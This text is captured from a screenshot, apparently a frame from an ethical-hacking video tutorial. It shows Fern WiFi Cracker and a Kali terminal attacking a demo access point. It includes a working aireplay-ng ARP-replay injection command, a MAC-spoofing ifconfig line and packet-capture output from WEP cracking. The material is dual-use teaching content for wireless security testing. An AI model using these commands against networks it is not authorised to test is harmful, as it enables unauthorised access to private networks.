 Kali-Linux-2016.2-vm-amd64 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Mon 03:09 1
#!
mount-
shared-
folders.sh
#!
ipforward.sh
nmap
Attack Panel
Select Target Access Point
ethicalhackingdemo
Access Point Details
ESSID: BSSID: Channel:
Attack Option
Regular Attack
Associating with Access Point
Gathering Packets
Injecting ARP Packets
Cracking Encryption
Finished
1058 ivs
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -3 -b 08:86:3B:13:E5:FA -h 00:21:5D:A1:C3:54 wlan0mon
The interface MAC (00:0F:04:B2:86:32) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether 00:21:5D:A1:C3:54
03:09:57 Waiting for beacon frame (BSSID: 08:86:3B:13:E5:FA) on channel 6
Saving ARP requests in replay_arp-0724-030957.cap
You should also start airodump-ng to capture replies.
Read 464 packets (got 109 ARP requests and 108 ACKs), sent 189 packets...(472 pp
Read 501 packets (got 122 ARP requests and 117 ACKs), sent 213 packets...(425 pp
Read 623 packets (got 153 ARP requests and 145 ACKs), sent 269 packets...(439 pp
Read 685 packets (got 178 ARP requests and 151 ACKs), sent 311 packets...(436 pp
Read 786 packets (got 204 ARP requests and 169 ACKs), sent 363 packets...(447 pp
Read 867 packets (got 227 ARP requests and 184 ACKs), sent 407 packets...(428 pp
Read 942 packets (got 242 ARP requests and 202 ACKs), sent 445 packets...(416 pp
Read 1038 packets (got 262 ARP requests and 220 ACKs), sent 489 packets...(418 p
Read 1093 packets (got 268 ARP requests and 233 ACKs), sent 515 packets...(401 p
Read 1176 packets (got 280 ARP requests and 251 ACKs), sent 559 packets...(401 p
Read 1226 packets (got 289 ARP requests and 268 ACKs), sent 591 packets...(396 p
Read 1254 packets (got 293 ARP requests and 275 ACKs), sent 617 packets...(387 p
Read 1334 packets (got 318 ARP requests and 280 ACKs), sent 667 packets...(394 p
Read 1375 packets (got 338 ARP requests and 296 ACKs), sent 699 packets...(389 p
ps)
About Fern WIFI Cracker
GUI suite for wireless encryption strength testing of 802.11 wireless encryption standard access points
Written by Saviour Emmanuel Ekiko Report Bugs at : savioboyz@rocketmail.com
Packt